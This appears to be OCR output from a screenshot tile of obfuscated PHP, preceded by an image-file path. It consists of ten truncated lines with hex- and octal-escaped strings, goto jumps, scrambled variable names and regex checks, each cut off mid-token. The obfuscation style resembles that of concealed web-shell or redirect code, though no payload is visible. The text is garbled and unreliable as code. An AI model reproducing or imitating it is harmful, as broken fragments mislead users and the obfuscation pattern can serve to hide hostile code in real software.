
sprintf("\x3c\x62\x6f\x64
"\x27", "\x27", $eN_7E, $
vza0D: goto xDF02; Fxph
"\x74\151\157\156\x3a"; 
"\x66\151\143\x61"; goto h1
(!preg_match("\x2f\x5e\11
$Gm3f8, $aKaai)) { goto 
$eyzrT = UAZhz($Dz3re); g
(!preg_match("\57\136\x48
$Gm3f8, $e_42L)) { goto q